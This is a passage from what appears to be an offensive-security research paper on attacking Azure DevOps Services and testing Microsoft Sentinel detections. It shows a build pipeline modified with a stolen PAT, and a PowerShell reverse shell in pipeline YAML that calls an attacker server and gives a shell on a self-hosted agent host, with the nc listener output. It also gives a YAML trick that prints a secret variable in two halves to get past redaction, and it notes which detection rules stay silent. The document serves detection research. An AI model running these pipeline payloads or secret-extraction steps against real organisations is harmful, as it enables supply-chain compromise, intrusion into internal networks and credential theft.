| - <b>小- 1</b><br>Events                                                                                                    | 1<br>Alerts                                                                                                    | <b>X 0</b><br>Bookmar                                                           | ks                                                        |                                                                                            |

Microsoft Sentinel detection

| Acto | orUPN                  |                         | AddingUser                    | TimeAdded [U                                    |
|------|------------------------|-------------------------|-------------------------------|-------------------------------------------------|
| ~    | brett.hawkins@         |                         | brett.hawkins@                | 4/12/2023, 4:1                                  |
|      | ActorUPN               | brett.hawkins@          |                               |                                                 |
|      | AddingUser             | brett.hawkins@          |                               |                                                 |
|      | TimeAdded [UTC]        | 2023-04-12T16:16:23.663 | Z                             |                                                 |
|      | PermissionGrantDetails | User 3 was added as a m | ember of group [ThislsTestOrg | anization1]\Project Collection Service Accounts |

Event details

# Adding User to Project Collection Build Administrators

Adding a user to the Project Collection Build Administrators group can be achieved by repeating the previously shown steps where a user was added to the Project Collection Administrators group.



Adding user to Project Collection Build Administrators

This action of adding a user to the Project Collection Build Administrators group was not detected by any of the default Microsoft Sentinel analytic rules for Azure DevOps Services.

## Modifying Azure DevOps Services Build Pipeline

A common attack for an attacker to perform a software supply chain attack is by modifying an Azure DevOps Services build pipeline. If a project is using a build pipeline, there will be an <code>azure-pipelines.yml</code> file within the root of a repository belonging to a project. You can modify this file to perform whatever instructions you would like to be followed. Azure DevOps Services provides multiple options for built-in supported build tasks<sup>34</sup>. In this example, we are performing a simple inline script task.



#### Modifying pipeline

You can commit your changes after pressing the "Save" button. This could also be performed via the git command line tool<sup>35</sup>.

<sup>&</sup>lt;sup>34</sup> For more information on build tasks, see https://learn.microsoft.com/en-

us/azure/devops/pipelines/tasks/reference/?view=azure-pipelines&viewFallbackFrom=azure-devops <sup>35</sup> For more information about git, see https://git-scm.com/downloads



Committing pipeline modifications

Once the commit is made, this will trigger the build pipeline to run automatically. You can see that the build pipeline ran successfully after making our modifications below.

| ¢ | Azure DevOps : / TestProject | 2 / Pipelines / TestProject2                                                                                       | *            | Ô            | ?          | ٩. |
|---|------------------------------|----------------------------------------------------------------------------------------------------|--------------|--------------|------------|----|
| T | TestProject2 +               | $\leftarrow$ TestProject2                                                                                          | Edit         | Rui          | n pipeline | e  |
| 2 | Overview                     | Runs Branches Analytics                                                                                            |              |              |            | 7  |
| = | Boards                       | Description Stages                                                                                                 |              |              |            |    |
| 8 | Repos                        | #20230412.1 • Adding malicious stuff                                                                               | tā Ju        | st now       |            |    |
| 2 | Pipelines                    | Individual CI for U <sup>§</sup> main<br>\$ b0fcd7eb \$                                                            | ڻ 12<br>ق    | s            |            |    |
| 4 | Pipelines                    | <ul> <li>Ø</li> <li>#20230411.1 • Set up Cl with Azure Pipelines</li> <li>⊘ Individual Cl for </li> <li></li></ul> | l Ye<br>① 14 | sterday<br>s |            |    |
| 1 | Environments                 |                                                                                                    |              |              |            |    |

Showing build pipeline completion

When looking at the job output of our build pipeline, you can see the code additions we made.

| ← Jobs in run #20230<br>TestProject2 | Run a multi-line script $\mathcal{P}$ View raw log                                                        |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
| Jobs                                 | 1 Starting: Run a multi-line script<br>2 ====================================                             |
| ✓ Ø Job 7s                           | 3 Task : Command line 4 Description : Run a command line script using Bash on Linux a                     |
| Initialize job <1s                   | 5 Version : 2.212.0<br>6 Author : Microsoft Corporation                                                   |
| Checkout TestPro 2s                  | 7 Help : <u>https://docs.microsoft.com/azure/devops/pipelin</u><br>8 ==================================== |
| ✓ Run a one-line <1s                 | 9 Generating script.<br>10 ====================================                                           |
| 🕑 Run a multi-line <1s               | <pre>11 /usr/bin/bashnoprofilenorc /home/vsts/work/_temp/a2b0612 12 MALICIOUS TASK WOULD GO HERE</pre>    |
| ✓ Post-job: Check <1s                | 13 MALICIOUS TASK WOULD GO HERE<br>14 Finishing: Run a multi-line script                                  |
| Finalize Job <1s                     |                                                                                                    |

Job output of modified build pipeline

This was performed using a newly created user and it did not trigger the Microsoft Sentinel analytic rule "Azure DevOps Pipeline modified by a new user".

You can also modify an Azure DevOps Services build pipeline using a stolen PAT and the git command line tool by cloning a repository using only the PAT, as shown below.

| hawk@demo:~\$ git clone https://ThisIsTestOrganization1@dev.azure.com/ThisIsTestOrgan |
|---------------------------------------------------------------------------------------|
|                                                                                       |
| Password for 'https://ThisIsTestOrganization1@dev.azure.com':                         |
| remote: Azure Repos                                                                   |
| remote: Found 18 objects to send. (66 ms)                                             |
| Unpacking objects: 100% (18/18), 2.82 KiB   288.00 KiB/s, done.                       |
| [09:28:56] hawk@demo:~\$ cd TestProject2/                                             |
| [09:29:01] hawk@demo:~/TestProject2\$ ls -la                                          |
| total 24                                                                              |
| drwxrwxr-x 3 hawk hawk 4096 Apr 13 09:28 .                                            |
| drwxr-xr-x 43 hawk hawk 4096 Apr 13 09:28                                             |
| -rw-rw-r 1 hawk hawk 256 Apr 13 09:28 azure-pipelines.yml                             |
| drwxrwxr-x 8 hawk hawk 4096 Apr 13 09:28 .git                                         |
| -rw-rw-r 1 hawk hawk 30 Apr 13 09:28 Program.cs                                       |
| -rw-rw-r 1 hawk hawk 985 Apr 13 09:28 README.md                                       |
| [09:29:06] hawk@demo:~/TestProject2\$                                                 |
|                                                                                       |

Cloning repository with PAT

Then you can modify the azure-pipelines.yml file.



Modifying build pipeline configuration file

Finally, you will commit your changes to the repository. This will trigger the build pipeline to run automatically.

[09:31:16] hawk@demo:~/TestProject2\$ git add -A [09:32:19] hawk@demo:~/TestProject2\$ git commit -a -m "adding malicious content via a PAT" [main d6c71a2] adding malicious content via a PAT 1 file changed, 2 insertions(+) [09:32:32] hawk@demo:~/TestProject2\$ git push origin main Password for 'https://ThisIsTestOrganization1@dev.azure.com': Enumerating objects: 5, done. Counting objects: 100% (5/5), done. Delta compression using up to 2 threads Compressing objects: 100% (3/3), done. Writing objects: 100% (3/3), done. Writing objects: 100% (3/3), 335 bytes | 335.00 KiB/s, done. Total 3 (delta 2), reused 0 (delta 0) remote: Analyzing objects... (3/3) (33 ms) remote: Storing packfile... done (60 ms) remote: Storing index... done (51 ms) To https://dev.azure.com/ThisIsTestOrganization1/TestProject2/\_git/TestProject2 a20ecdb..d6c71a2 main -> main

Pushing build pipeline changes via PAT

Our job output is shown below from our build pipeline modification using a PAT.



Showing job output after modifying build pipeline with PAT

This did not trigger the Microsoft Sentinel analytic rule "Azure DevOps Personal Access Token (PAT) misuse". Additionally, this does not trigger the Microsoft Sentinel analytic

rule "Azure DevOps Pipeline modified by a new user". This is because the rule is monitoring release pipelines<sup>36</sup> instead of build pipelines<sup>37</sup>.

# Compromise On-Premise Host via Self-Hosted Agent

If a build pipeline can be modified, it is possible to abuse a self-hosted agent<sup>38</sup> to compromise an on-premise host. If an organization is using a self-hosted agent, that means they will have the build pipeline instructions performed on their own infrastructure, rather than infrastructure they do not control (Microsoft-hosted agents). This can provide the ability for an attacker to pivot to an organization's infrastructure, especially if the self-hosted agent is running on a server that is joined to the organization's Active Directory domain.

In this example, we have identified a project that is using a self-hosted agent for its build pipeline by navigating to the project settings and selecting "Agent Pools".

<sup>&</sup>lt;sup>36</sup> For more information on release pipelines, see https://learn.microsoft.com/enus/azure/devops/pipelines/release/?view=azure-devops

 <sup>&</sup>lt;sup>37</sup> For more information on build pipelines, see https://learn.microsoft.com/en-us/azure/devops/pipelines/get-started/what-is-azure-pipelines?view=azure-devops
 <sup>38</sup> For more information on self-hosted agents, see https://learn.microsoft.com/en-us/azure/devops/pipelines/agents?view=azure-devops&tabs=browser

| ThisIsTestOrganization1 / TestProj | ect / Settings / Agent pools / Self-Hosted Runners Agen                  |
|------------------------------------|--------------------------------------------------------------------------|
| Project Settings<br>TestProject    | Self-Hosted Runners Agent Pool<br>Jobs Agents Details Security Analytics |
| General                            |                                                                          |
| 🕆 Overview                         | Name                                                                     |
| ිනී Teams                          | SELF-RUNNER                                                              |
| A Permissions                      | • Online                                                                 |
| □ Notifications                    |                                                                          |
| ∅ Service hooks                    |                                                                          |
| 🖽 Dashboards                       |                                                                          |
| Boards                             |                                                                          |
| Project configuration              |                                                                          |
| 🖧 Team configuration               |                                                                          |
| <b>O</b> GitHub connections        |                                                                          |
| Pipelines                          |                                                                          |
| 🚊 Agent pools                      |                                                                          |

Identifying self-hosted agent pool

We modify the build pipeline to perform a simple reverse shell back to our attacker infrastructure. The **bold text** would need modified based on your environment.

```
# Running a reverse shell on a self-hosted runner to compromise on premises
host
trigger:
- main
pool:
    name: "Self-Hosted Runners Agent Pool"
steps:
```

```
- task: PowerShell@2
inputs:
    targetType: 'inline'
    script: |
        # Simple reverse shell from self-hosted runner to attacker controlled
server
        $client = New-Object
System.Net.Sockets.TCPClient('XXX.XXX.XXX', 80);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes, 0, $i);$sendback = (iex ". { $data
} 2>&1" | Out-String ); $sendback2 = $sendback + 'PS ' + (pwd).Path + '>
';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendb
yte.Length);$stream.Flush()};$client.Close()
```

After this modification, the build pipeline runs our inline PowerShell script on the selfhosted agent.

| ÷      | <b>Job</b><br>TestP | <b>s in run #20230418.4</b><br><sup>roject</sup> |        | Ø       | PowerShell                                                                                    |
|--------|---------------------|--------------------------------------------------|--------|---------|-----------------------------------------------------------------------------------------------|
| Jobs   |                     |                                                  |        | 1<br>2  | Starting: PowerShell                                                                          |
| $\sim$ | <b>()</b>           | ob                                               | 2m 2s  | 3<br>4  | Task : PowerShell<br>Description : Run a PowerShell script on Linux, macOS, or Windows        |
|        | Ø                   | Initialize job                                   | <1s    | 5<br>6  | Version : 2.212.0<br>Author : Microsoft Corporation                                           |
|        | 0                   | Checkout TestProject@main to s                   | 12s    | 7<br>8  | Help : <u>https://docs.microsoft.com/azure/devops/pipelines/tasks/utility/powershell</u>      |
|        | ۲                   | PowerShell                                       | 1m 27s | 9<br>10 | Generating script.<br>====================================                                    |
|        | 0                   | Post-job: Checkout TestProject@r                 | nai    | 11      | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoLogo -NoProfile -NonInteractiv |

Showing job output running our PowerShell script

This provides us with a reverse shell that allows us to access the server where the selfhosted agent is running from our attacker infrastructure, which demonstrates pivoting from Azure DevOps Services to on-premise infrastructure.

```
[15:38:26] hawk@demo:~$ sudo nc -lp 80
hostname
SERVER-8675309
PS C:\temp\vsts-agent-win-x64-3.218.0\_work\1\s> whoami
server-8675309\hawk
PS C:\temp\vsts-agent-win-x64-3.218.0\_work\1\s>
```

Receiving our reverse shell

# **Retrieve Azure DevOps Services Build Variables and Secrets**

An attacker can attempt to retrieve any build variables or secrets used within pipelines to escalate their privileges or facilitate lateral movement to other systems. The methods shown below do not trigger any of the default Microsoft Sentinel analytic rules for Azure DevOps Services. You can perform the retrieval of build variables and secrets either via the web interface or the REST API. For details on performing this via the REST API, see the <u>REST API Abuse - Retrieve Build Variables and Secrets</u> section.



Navigate to a pipeline within a project and select the "Edit" button.



From there, click the "Variables" button.

| ← TestProject Variables Run : |                                                  |        |                                 |                           |  |  |  |  |  |
|-------------------------------|--------------------------------------------------|--------|---------------------------------|---------------------------|--|--|--|--|--|
| ۶° m                          | aain ∨ ♦ TestProject / azure-pipelines.yml       | Tasks  |                                 | €                         |  |  |  |  |  |
| 1                             | #·Starter·pipeline                               | Q S    | earch tasks                     |                           |  |  |  |  |  |
| 2                             | # Start with a minimal pipeline that you can cus | /      |                                 |                           |  |  |  |  |  |
| 3                             | # Add steps that build, run tests, deploy, and m |        |                                 |                           |  |  |  |  |  |
| 4                             | # https://aka.ms/yaml                            | >      | NET Core                        |                           |  |  |  |  |  |
| 5                             |                                                  | dotnet | Ruild test nackage or publis    | h a dotnet applicatio     |  |  |  |  |  |
| 6                             | trigger:                                         |        | bana, cese, package, or pabilis | in a dottiet application. |  |  |  |  |  |
| 7                             | - main                                           | -      |                                 |                           |  |  |  |  |  |
| 8                             |                                                  |        | Android signing                 |                           |  |  |  |  |  |
| 0                             | neel                                             | TR     | Sign and align Android APK f    | iles                      |  |  |  |  |  |

Selecting pipeline variables

This will display all build variables and secrets used within the pipeline. The variables will be in cleartext, unless they are marked as secret, such as the secretURL variable below.



Listing build variables and secrets

Attempting to copy a secret variable will result in a generic value being placed in your clipboard. This is demonstrated below and does not contain the actual secret value.



Attempting to copy the build secret

If you would like to extract the contents of a secret variable, you cannot simply print it, as Azure DevOps Services has security controls to redact displaying the cleartext value within pipeline job output. To bypass this security control, you need to perform an operation on the secret variable, such as displaying the first half and second half of it. An example of this is shown below.

```
# Extract a secret variable by printing the first half and second half of it.
trigger:
- main
pool:
  vmImage: ubuntu-latest
steps:
- script: |
    echo import sys >> blah.py
    echo 'theSecret = str(sys.argv[1])' >> blah.py
    echo 'lenSecret = len(theSecret)//2' >> blah.py
    echo 'firstHalf = theSecret[:lenSecret]' >> blah.py
    echo 'secondHalf = theSecret[lenSecret:]' >> blah.py
    echo 'print(firstHalf)' >> blah.py
    echo 'print(secondHalf)' >> blah.py
    python blah.py $(secretURL)
  displayName: 'Run a multi-line script'
```

| ← 1            | TestProject v                                                                                                    | ariables/ | Save           |
